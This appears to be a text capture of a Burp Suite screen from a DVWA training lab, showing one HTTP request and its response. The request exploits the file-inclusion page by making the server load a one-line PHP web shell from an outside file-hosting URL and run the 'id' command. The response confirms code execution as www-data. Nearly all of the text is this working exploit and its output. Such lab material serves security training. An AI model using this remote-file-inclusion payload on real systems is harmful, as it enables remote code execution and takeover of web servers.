 Go Cancel < >
Request
Raw Params Headers Hex
GET /dvwa/vulnerabilities/fi/?page=https://transfer.sh/Fnm3k/onelineshell.php&x=id HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: security=low; PHPSESSID=ku3botmeivenk4p68eiscp81l1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 06 Jun 2018 22:24:23 GMT
Server: Apache/2.4.29 (Debian)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 4097
Connection: close
Content-Type: text/html;charset=utf-8
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
<html xmlns="http://www.w3.org/1999/xhtml">